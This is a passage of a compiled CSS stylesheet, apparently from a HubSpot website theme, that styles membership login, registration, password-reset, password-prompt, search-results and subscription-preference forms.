  section.u4m-password-prompt form.hs-form .form-columns-2 div:last-child div,
  section.u4m-password-prompt form.hs-form .form-columns-3 div div,
  section.u4m-password-prompt form.hs-form .form-columns-3 div:last-child div,
  section.u4m-password-prompt form.mixitup-multifilter .form-columns-1 div div,
  section.u4m-password-prompt form.mixitup-multifilter .form-columns-1 div:last-child div,
  section.u4m-password-prompt form.mixitup-multifilter .form-columns-2 div div,
  section.u4m-password-prompt form.mixitup-multifilter .form-columns-2 div:last-child div,
  section.u4m-password-prompt form.mixitup-multifilter .form-columns-3 div div,
  section.u4m-password-prompt form.mixitup-multifilter .form-columns-3 div:last-child div,
  section.u4m-password-prompt form .form-columns-1 div div,
  section.u4m-password-prompt form .form-columns-1 div:last-child div,
  section.u4m-password-prompt form .form-columns-2 div div,
  section.u4m-password-prompt form .form-columns-2 div:last-child div,
  section.u4m-password-prompt form .form-columns-3 div div,
  section.u4m-password-prompt form .form-columns-3 div:last-child div {
    margin-right: 8rem;
  }
  section.u4m-membership-login form.hs-form .form-columns-1 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-login form.hs-form .form-columns-1 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-login form.hs-form .form-columns-2 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-login form.hs-form .form-columns-2 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-login form.hs-form .form-columns-3 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-login form.hs-form .form-columns-3 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']), section.u4m-membership-login form.mixitup-multifilter .form-columns-1 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-login form.mixitup-multifilter .form-columns-1 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-login form.mixitup-multifilter .form-columns-2 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-login form.mixitup-multifilter .form-columns-2 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-login form.mixitup-multifilter .form-columns-3 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-login form.mixitup-multifilter .form-columns-3 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']), section.u4m-membership-login form .form-columns-1 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-login form .form-columns-1 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-login form .form-columns-2 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-login form .form-columns-2 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-login form .form-columns-3 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-login form .form-columns-3 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-register form.hs-form .form-columns-1 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-register form.hs-form .form-columns-1 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-register form.hs-form .form-columns-2 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-register form.hs-form .form-columns-2 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-register form.hs-form .form-columns-3 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-register form.hs-form .form-columns-3 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-register form.mixitup-multifilter .form-columns-1 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-register form.mixitup-multifilter .form-columns-1 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-register form.mixitup-multifilter .form-columns-2 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-register form.mixitup-multifilter .form-columns-2 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-register form.mixitup-multifilter .form-columns-3 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-register form.mixitup-multifilter .form-columns-3 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-register form .form-columns-1 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-register form .form-columns-1 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-register form .form-columns-2 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-register form .form-columns-2 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-register form .form-columns-3 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-register form .form-columns-3 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-reset-password-request form.hs-form .form-columns-1 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-reset-password-request form.hs-form .form-columns-1 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-reset-password-request form.hs-form .form-columns-2 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-reset-password-request form.hs-form .form-columns-2 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-reset-password-request form.hs-form .form-columns-3 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-reset-password-request form.hs-form .form-columns-3 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-1 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-1 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-2 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-2 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-3 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-3 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-reset-password-request form .form-columns-1 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-reset-password-request form .form-columns-1 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-reset-password-request form .form-columns-2 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-reset-password-request form .form-columns-2 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-reset-password-request form .form-columns-3 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-reset-password-request form .form-columns-3 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-reset-password form.hs-form .form-columns-1 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-reset-password form.hs-form .form-columns-1 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-reset-password form.hs-form .form-columns-2 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-reset-password form.hs-form .form-columns-2 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-reset-password form.hs-form .form-columns-3 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-reset-password form.hs-form .form-columns-3 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-1 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-1 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-2 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-2 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-3 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-3 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-reset-password form .form-columns-1 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-reset-password form .form-columns-1 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-reset-password form .form-columns-2 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-reset-password form .form-columns-2 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-reset-password form .form-columns-3 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-membership-reset-password form .form-columns-3 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-password-prompt form.hs-form .form-columns-1 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-password-prompt form.hs-form .form-columns-1 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-password-prompt form.hs-form .form-columns-2 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-password-prompt form.hs-form .form-columns-2 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-password-prompt form.hs-form .form-columns-3 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-password-prompt form.hs-form .form-columns-3 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-password-prompt form.mixitup-multifilter .form-columns-1 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-password-prompt form.mixitup-multifilter .form-columns-1 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-password-prompt form.mixitup-multifilter .form-columns-2 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-password-prompt form.mixitup-multifilter .form-columns-2 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-password-prompt form.mixitup-multifilter .form-columns-3 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-password-prompt form.mixitup-multifilter .form-columns-3 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-password-prompt form .form-columns-1 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-password-prompt form .form-columns-1 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-password-prompt form .form-columns-2 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-password-prompt form .form-columns-2 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-password-prompt form .form-columns-3 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-password-prompt form .form-columns-3 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']) {
    width: 100%;
  }
}

section.u4m-membership-login form.hs-form .form-columns-2 > div, section.u4m-membership-login form.mixitup-multifilter .form-columns-2 > div, section.u4m-membership-login form .form-columns-2 > div,
section.u4m-membership-register form.hs-form .form-columns-2 > div,
section.u4m-membership-register form.mixitup-multifilter .form-columns-2 > div,
section.u4m-membership-register form .form-columns-2 > div,
section.u4m-membership-reset-password-request form.hs-form .form-columns-2 > div,
section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-2 > div,
section.u4m-membership-reset-password-request form .form-columns-2 > div,
section.u4m-membership-reset-password form.hs-form .form-columns-2 > div,
section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-2 > div,
section.u4m-membership-reset-password form .form-columns-2 > div,
section.u4m-password-prompt form.hs-form .form-columns-2 > div,
section.u4m-password-prompt form.mixitup-multifilter .form-columns-2 > div,
section.u4m-password-prompt form .form-columns-2 > div {
  width: calc(50% - 10rem);
}

section.u4m-membership-login form.hs-form .form-columns-2 > div:last-of-type, section.u4m-membership-login form.mixitup-multifilter .form-columns-2 > div:last-of-type, section.u4m-membership-login form .form-columns-2 > div:last-of-type,
section.u4m-membership-register form.hs-form .form-columns-2 > div:last-of-type,
section.u4m-membership-register form.mixitup-multifilter .form-columns-2 > div:last-of-type,
section.u4m-membership-register form .form-columns-2 > div:last-of-type,
section.u4m-membership-reset-password-request form.hs-form .form-columns-2 > div:last-of-type,
section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-2 > div:last-of-type,
section.u4m-membership-reset-password-request form .form-columns-2 > div:last-of-type,
section.u4m-membership-reset-password form.hs-form .form-columns-2 > div:last-of-type,
section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-2 > div:last-of-type,
section.u4m-membership-reset-password form .form-columns-2 > div:last-of-type,
section.u4m-password-prompt form.hs-form .form-columns-2 > div:last-of-type,
section.u4m-password-prompt form.mixitup-multifilter .form-columns-2 > div:last-of-type,
section.u4m-password-prompt form .form-columns-2 > div:last-of-type {
  margin-left: 20rem;
}

@media (max-width: 580px) {
  section.u4m-membership-login form.hs-form .form-columns-2 > div:last-of-type, section.u4m-membership-login form.mixitup-multifilter .form-columns-2 > div:last-of-type, section.u4m-membership-login form .form-columns-2 > div:last-of-type,
  section.u4m-membership-register form.hs-form .form-columns-2 > div:last-of-type,
  section.u4m-membership-register form.mixitup-multifilter .form-columns-2 > div:last-of-type,
  section.u4m-membership-register form .form-columns-2 > div:last-of-type,
  section.u4m-membership-reset-password-request form.hs-form .form-columns-2 > div:last-of-type,
  section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-2 > div:last-of-type,
  section.u4m-membership-reset-password-request form .form-columns-2 > div:last-of-type,
  section.u4m-membership-reset-password form.hs-form .form-columns-2 > div:last-of-type,
  section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-2 > div:last-of-type,
  section.u4m-membership-reset-password form .form-columns-2 > div:last-of-type,
  section.u4m-password-prompt form.hs-form .form-columns-2 > div:last-of-type,
  section.u4m-password-prompt form.mixitup-multifilter .form-columns-2 > div:last-of-type,
  section.u4m-password-prompt form .form-columns-2 > div:last-of-type {
    margin-left: 0;
  }
}

section.u4m-membership-login form.hs-form .hs-button, section.u4m-membership-login form.mixitup-multifilter .hs-button, section.u4m-membership-login form .hs-button,
section.u4m-membership-register form.hs-form .hs-button,
section.u4m-membership-register form.mixitup-multifilter .hs-button,
section.u4m-membership-register form .hs-button,
section.u4m-membership-reset-password-request form.hs-form .hs-button,
section.u4m-membership-reset-password-request form.mixitup-multifilter .hs-button,
section.u4m-membership-reset-password-request form .hs-button,
section.u4m-membership-reset-password form.hs-form .hs-button,
section.u4m-membership-reset-password form.mixitup-multifilter .hs-button,
section.u4m-membership-reset-password form .hs-button,
section.u4m-password-prompt form.hs-form .hs-button,
section.u4m-password-prompt form.mixitup-multifilter .hs-button,
section.u4m-password-prompt form .hs-button {
  display: inline-block;
  font-family: "Montserrat";
  color: #fff;
  background-color: #1a1919;
  border: 2rem solid #1a1919;
  border-radius: 23.5px;
  padding: 14rem 31rem;
  margin: 20rem 0;
  -webkit-transition: 0.1s ease-in;
  transition: 0.1s ease-in;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 16rem;
  letter-spacing: 0rem;
  line-height: 1;
  text-decoration: none;
  cursor: pointer;
  text-align: center;
  -webkit-box-shadow: 0rem 1rem 12rem 0 rgba(26, 25, 25, 0.1);
          box-shadow: 0rem 1rem 12rem 0 rgba(26, 25, 25, 0.1);
  white-space: nowrap;
}

section.u4m-membership-login form.hs-form .hs-button:hover, section.u4m-membership-login form.hs-form .hs-button:focus, section.u4m-membership-login form.mixitup-multifilter .hs-button:hover, section.u4m-membership-login form.mixitup-multifilter .hs-button:focus, section.u4m-membership-login form .hs-button:hover, section.u4m-membership-login form .hs-button:focus,
section.u4m-membership-register form.hs-form .hs-button:hover,
section.u4m-membership-register form.hs-form .hs-button:focus,
section.u4m-membership-register form.mixitup-multifilter .hs-button:hover,
section.u4m-membership-register form.mixitup-multifilter .hs-button:focus,
section.u4m-membership-register form .hs-button:hover,
section.u4m-membership-register form .hs-button:focus,
section.u4m-membership-reset-password-request form.hs-form .hs-button:hover,
section.u4m-membership-reset-password-request form.hs-form .hs-button:focus,
section.u4m-membership-reset-password-request form.mixitup-multifilter .hs-button:hover,
section.u4m-membership-reset-password-request form.mixitup-multifilter .hs-button:focus,
section.u4m-membership-reset-password-request form .hs-button:hover,
section.u4m-membership-reset-password-request form .hs-button:focus,
section.u4m-membership-reset-password form.hs-form .hs-button:hover,
section.u4m-membership-reset-password form.hs-form .hs-button:focus,
section.u4m-membership-reset-password form.mixitup-multifilter .hs-button:hover,
section.u4m-membership-reset-password form.mixitup-multifilter .hs-button:focus,
section.u4m-membership-reset-password form .hs-button:hover,
section.u4m-membership-reset-password form .hs-button:focus,
section.u4m-password-prompt form.hs-form .hs-button:hover,
section.u4m-password-prompt form.hs-form .hs-button:focus,
section.u4m-password-prompt form.mixitup-multifilter .hs-button:hover,
section.u4m-password-prompt form.mixitup-multifilter .hs-button:focus,
section.u4m-password-prompt form .hs-button:hover,
section.u4m-password-prompt form .hs-button:focus {
  background-color: #fff;
  color: #1a1919;
}

section.u4m-membership-login form input,
section.u4m-membership-register form input,
section.u4m-membership-reset-password-request form input,
section.u4m-membership-reset-password form input,
section.u4m-password-prompt form input {
  border: 1rem solid transparent;
  border-radius: 4rem;
  margin-top: 2rem;
  margin-bottom: 20rem;
  font-size: 16rem !important;
  padding: 16rem !important;
  width: 100% !important;
  background-color: #fff;
}

section.u4m-membership-login form input#hs-login-widget-remember,
section.u4m-membership-register form input#hs-login-widget-remember,
section.u4m-membership-reset-password-request form input#hs-login-widget-remember,
section.u4m-membership-reset-password form input#hs-login-widget-remember,
section.u4m-password-prompt form input#hs-login-widget-remember {
  width: auto !important;
  margin-bottom: 0;
}

section.u4m-membership-login form a,
section.u4m-membership-register form a,
section.u4m-membership-reset-password-request form a,
section.u4m-membership-reset-password form a,
section.u4m-password-prompt form a {
  display: block;
  font-weight: bold;
  font-size: 12rem;
}

section.u4m-membership-login p a,
section.u4m-membership-register p a,
section.u4m-membership-reset-password-request p a,
section.u4m-membership-reset-password p a,
section.u4m-password-prompt p a {
  font-weight: bold;
}

section.u4m-password-prompt div.systems-page h1 {
  font-family: "Montserrat";
  font-size: 48rem;
  font-weight: 700;
  letter-spacing: .25rem;
  margin-bottom: 20rem;
  line-height: 1.2;
  color: #4d4d4d;
}

@media (max-width: 580px) {
  section.u4m-password-prompt div.systems-page h1 {
    font-size: 32rem;
    margin-bottom: 20rem;
  }
}

section.u4m-password-prompt div.systems-page form {
  text-align: center;
  padding: 50rem 30rem;
  background-color: #42afe3;
}

section.u4m-password-prompt div.systems-page form input::-webkit-input-placeholder {
  color: #1a1919;
}

section.u4m-password-prompt div.systems-page form input:-ms-input-placeholder {
  color: #1a1919;
}

section.u4m-password-prompt div.systems-page form input::-ms-input-placeholder {
  color: #1a1919;
}

section.u4m-password-prompt div.systems-page form input::placeholder {
  color: #1a1919;
}

section.u4m-password-prompt div.systems-page form input.hs-button {
  width: 25% !important;
  display: block;
  margin: 20rem auto 0rem;
}

section.u4m-password-prompt div.systems-page form input#hs-pwd-widget-password {
  width: 50% !important;
}

section.u4m-search-results {
  float: none;
  margin-left: auto;
  margin-right: auto;
  max-width: 1280rem;
  padding-left: 20rem;
  padding-right: 20rem;
  max-width: 1000rem;
  margin: 100rem auto;
}

section.u4m-search-results ul.hs-search-results__listing a {
  font-size: 20rem;
}

section.u4m-subscription-preferences {
  float: none;
  margin-left: auto;
  margin-right: auto;
  max-width: 1280rem;
  padding-left: 20rem;
  padding-right: 20rem;
  margin: 100rem auto;
}

section.u4m-subscription-preferences form {
  background-color: #f2f7f9;
  padding: 20rem 30rem;
  max-width: 765rem;
  margin: 30rem auto 30rem auto;
  float: none;
  overflow: auto;
  background-color: unset;
  max-width: 1000rem;
  padding-bottom: 50rem;
}

@media (max-width: 1024px) {
  section.u4m-subscription-preferences form {
    padding: 20rem;
  }
}

section.u4m-subscription-preferences form h3 {
  font-family: "Montserrat";
  font-size: 16rem;
  font-weight: 700;
  letter-spacing: .25rem;
  margin-bottom: 17rem;
  line-height: 1.2;
  color: #4d4d4d;
}

@media (max-width: 580px) {
  section.u4m-subscription-preferences form h3 {
    font-size: 16rem;
    margin-bottom: 17rem;
  }
}

section.u4m-subscription-preferences form div.legal-consent-container p,
section.u4m-subscription-preferences form div.legal-consent-container .hs-form-booleancheckbox label {
  font-family: "Montserrat";
  font-size: 14rem;
  font-weight: 400;
  line-height: 1.6;
  letter-spacing: .25rem;
  margin-bottom: 20rem;
  color: #4d4d4d;
}

section.u4m-subscription-preferences form.hs-form fieldset, section.u4m-subscription-preferences form.mixitup-multifilter fieldset, section.u4m-subscription-preferences form fieldset {
  max-width: none;
}

section.u4m-subscription-preferences form.hs-form .hs_error_rollup, section.u4m-subscription-preferences form.mixitup-multifilter .hs_error_rollup, section.u4m-subscription-preferences form .hs_error_rollup {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  margin: 0;
}

section.u4m-subscription-preferences form.hs-form .hs_error_rollup ul.hs-error-msgs, section.u4m-subscription-preferences form.mixitup-multifilter .hs_error_rollup ul.hs-error-msgs, section.u4m-subscription-preferences form .hs_error_rollup ul.hs-error-msgs {
  -webkit-animation: fadeIn2 0.5s ease;
          animation: fadeIn2 0.5s ease;
  margin-bottom: 20rem;
}

section.u4m-subscription-preferences form.hs-form .hs_error_rollup ul.hs-error-msgs li, section.u4m-subscription-preferences form.mixitup-multifilter .hs_error_rollup ul.hs-error-msgs li, section.u4m-subscription-preferences form .hs_error_rollup ul.hs-error-msgs li {
  margin-bottom: 0;
}

section.u4m-subscription-preferences form.hs-form .hs_error_rollup ul.hs-error-msgs li label, section.u4m-subscription-preferences form.mixitup-multifilter .hs_error_rollup ul.hs-error-msgs li label, section.u4m-subscription-preferences form .hs_error_rollup ul.hs-error-msgs li label {
  color: red;
  font-size: 18rem;
  text-align: center;
  padding: 10rem 0 0;
  margin: 20rem 0 0;
  display: block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  font-weight: normal;
  text-transform: none;
}

section.u4m-subscription-preferences form.hs-form .hs-form-field > label, section.u4m-subscription-preferences form.mixitup-multifilter .hs-form-field > label, section.u4m-subscription-preferences form .hs-form-field > label {
  font-size: 12rem;
  font-weight: bold;
  line-height: 1.2;
  pointer-events: auto;
  color: #000;
}

section.u4m-subscription-preferences form.hs-form .input input[type='text'],
section.u4m-subscription-preferences form.hs-form .input input[type='number'],
section.u4m-subscription-preferences form.hs-form .input input[type='tel'],
section.u4m-subscription-preferences form.hs-form .input input[type='email'], section.u4m-subscription-preferences form.mixitup-multifilter .input input[type='text'],
section.u4m-subscription-preferences form.mixitup-multifilter .input input[type='number'],
section.u4m-subscription-preferences form.mixitup-multifilter .input input[type='tel'],
section.u4m-subscription-preferences form.mixitup-multifilter .input input[type='email'], section.u4m-subscription-preferences form .input input[type='text'],
section.u4m-subscription-preferences form .input input[type='number'],
section.u4m-subscription-preferences form .input input[type='tel'],
section.u4m-subscription-preferences form .input input[type='email'] {
  border: 1rem solid transparent;
  border-radius: 4rem;
  margin-top: 2rem;
  margin-bottom: 20rem;
  font-size: 16rem;
  background-color: #fff;
  padding: 16rem;
  width: 100%;
  -webkit-appearance: none;
}

section.u4m-subscription-preferences form.hs-form .input input[type='text'].error, section.u4m-subscription-preferences form.hs-form .input input[type='text'].invalid,
section.u4m-subscription-preferences form.hs-form .input input[type='number'].error,
section.u4m-subscription-preferences form.hs-form .input input[type='number'].invalid,
section.u4m-subscription-preferences form.hs-form .input input[type='tel'].error,
section.u4m-subscription-preferences form.hs-form .input input[type='tel'].invalid,
section.u4m-subscription-preferences form.hs-form .input input[type='email'].error,
section.u4m-subscription-preferences form.hs-form .input input[type='email'].invalid, section.u4m-subscription-preferences form.mixitup-multifilter .input input[type='text'].error, section.u4m-subscription-preferences form.mixitup-multifilter .input input[type='text'].invalid,
section.u4m-subscription-preferences form.mixitup-multifilter .input input[type='number'].error,
section.u4m-subscription-preferences form.mixitup-multifilter .input input[type='number'].invalid,
section.u4m-subscription-preferences form.mixitup-multifilter .input input[type='tel'].error,
section.u4m-subscription-preferences form.mixitup-multifilter .input input[type='tel'].invalid,
section.u4m-subscription-preferences form.mixitup-multifilter .input input[type='email'].error,
section.u4m-subscription-preferences form.mixitup-multifilter .input input[type='email'].invalid, section.u4m-subscription-preferences form .input input[type='text'].error, section.u4m-subscription-preferences form .input input[type='text'].invalid,
section.u4m-subscription-preferences form .input input[type='number'].error,
section.u4m-subscription-preferences form .input input[type='number'].invalid,
section.u4m-subscription-preferences form .input input[type='tel'].error,
section.u4m-subscription-preferences form .input input[type='tel'].invalid,
section.u4m-subscription-preferences form .input input[type='email'].error,
section.u4m-subscription-preferences form .input input[type='email'].invalid {
  border: 1rem solid red;
}

section.u4m-subscription-preferences form.hs-form .input input[type='text']::-webkit-input-placeholder,
section.u4m-subscription-preferences form.hs-form .input input[type='number']::-webkit-input-placeholder,
section.u4m-subscription-preferences form.hs-form .input input[type='tel']::-webkit-input-placeholder,
section.u4m-subscription-preferences form.hs-form .input input[type='email']::-webkit-input-placeholder, section.u4m-subscription-preferences form.mixitup-multifilter .input input[type='text']::-webkit-input-placeholder,
section.u4m-subscription-preferences form.mixitup-multifilter .input input[type='number']::-webkit-input-placeholder,
section.u4m-subscription-preferences form.mixitup-multifilter .input input[type='tel']::-webkit-input-placeholder,
section.u4m-subscription-preferences form.mixitup-multifilter .input input[type='email']::-webkit-input-placeholder, section.u4m-subscription-preferences form .input input[type='text']::-webkit-input-placeholder,
section.u4m-subscription-preferences form .input input[type='number']::-webkit-input-placeholder,
section.u4m-subscription-preferences form .input input[type='tel']::-webkit-input-placeholder,
section.u4m-subscription-preferences form .input input[type='email']::-webkit-input-placeholder {
  color: #f3f4f4;
}

section.u4m-subscription-preferences form.hs-form .input input[type='text']:-ms-input-placeholder,
section.u4m-subscription-preferences form.hs-form .input input[type='number']:-ms-input-placeholder,
section.u4m-subscription-preferences form.hs-form .input input[type='tel']:-ms-input-placeholder,
section.u4m-subscription-preferences form.hs-form .input input[type='email']:-ms-input-placeholder, section.u4m-subscription-preferences form.mixitup-multifilter .input input[type='text']:-ms-input-placeholder,
section.u4m-subscription-preferences form.mixitup-multifilter .input input[type='number']:-ms-input-placeholder,
section.u4m-subscription-preferences form.mixitup-multifilter .input input[type='tel']:-ms-input-placeholder,
section.u4m-subscription-preferences form.mixitup-multifilter .input input[type='email']:-ms-input-placeholder, section.u4m-subscription-preferences form .input input[type='text']:-ms-input-placeholder,
section.u4m-subscription-preferences form .input input[type='number']:-ms-input-placeholder,
section.u4m-subscription-preferences form .input input[type='tel']:-ms-input-placeholder,
section.u4m-subscription-preferences form .input input[type='email']:-ms-input-placeholder {
  color: #f3f4f4;
}

section.u4m-subscription-preferences form.hs-form .input input[type='text']::-ms-input-placeholder,
section.u4m-subscription-preferences form.hs-form .input input[type='number']::-ms-input-placeholder,
section.u4m-subscription-preferences form.hs-form .input input[type='tel']::-ms-input-placeholder,
section.u4m-subscription-preferences form.hs-form .input input[type='email']::-ms-input-placeholder, section.u4m-subscription-preferences form.mixitup-multifilter .input input[type='text']::-ms-input-placeholder,
section.u4m-subscription-preferences form.mixitup-multifilter .input input[type='number']::-ms-input-placeholder,
section.u4m-subscription-preferences form.mixitup-multifilter .input input[type='tel']::-ms-input-placeholder,
section.u4m-subscription-preferences form.mixitup-multifilter .input input[type='email']::-ms-input-placeholder, section.u4m-subscription-preferences form .input input[type='text']::-ms-input-placeholder,
section.u4m-subscription-preferences form .input input[type='number']::-ms-input-placeholder,
section.u4m-subscription-preferences form .input input[type='tel']::-ms-input-placeholder,
section.u4m-subscription-preferences form .input input[type='email']::-ms-input-placeholder {
  color: #f3f4f4;
}

section.u4m-subscription-preferences form.hs-form .input input[type='text']::placeholder,
section.u4m-subscription-preferences form.hs-form .input input[type='number']::placeholder,
section.u4m-subscription-preferences form.hs-form .input input[type='tel']::placeholder,
section.u4m-subscription-preferences form.hs-form .input input[type='email']::placeholder, section.u4m-subscription-preferences form.mixitup-multifilter .input input[type='text']::placeholder,
section.u4m-subscription-preferences form.mixitup-multifilter .input input[type='number']::placeholder,
section.u4m-subscription-preferences form.mixitup-multifilter .input input[type='tel']::placeholder,
section.u4m-subscription-preferences form.mixitup-multifilter .input input[type='email']::placeholder, section.u4m-subscription-preferences form .input input[type='text']::placeholder,
section.u4m-subscription-preferences form .input input[type='number']::placeholder,
section.u4m-subscription-preferences form .input input[type='tel']::placeholder,
section.u4m-subscription-preferences form .input input[type='email']::placeholder {
  color: #f3f4f4;
}

section.u4m-subscription-preferences form.hs-form .input input[type='checkbox'],
section.u4m-subscription-preferences form.hs-form .input input[type='radio'], section.u4m-subscription-preferences form.mixitup-multifilter .input input[type='checkbox'],
section.u4m-subscription-preferences form.mixitup-multifilter .input input[type='radio'], section.u4m-subscription-preferences form .input input[type='checkbox'],
section.u4m-subscription-preferences form .input input[type='radio'] {
  width: auto;
}

section.u4m-subscription-preferences form.hs-form .input input select, section.u4m-subscription-preferences form.mixitup-multifilter .input input select, section.u4m-subscription-preferences form .input input select {
  border: 0;
  border-radius: 4rem;
  margin-top: 2rem;
  margin-bottom: 20rem;
  font-size: 16rem;
  background-color: #fff;
}

section.u4m-subscription-preferences form.hs-form .input input[type='file'], section.u4m-subscription-preferences form.mixitup-multifilter .input input[type='file'], section.u4m-subscription-preferences form .input input[type='file'] {
  font-size: 16rem;
  font-family: "Montserrat";
  background-color: transparent;
  position: relative;
  font-weight: bold;
  margin-bottom: 23rem;
}

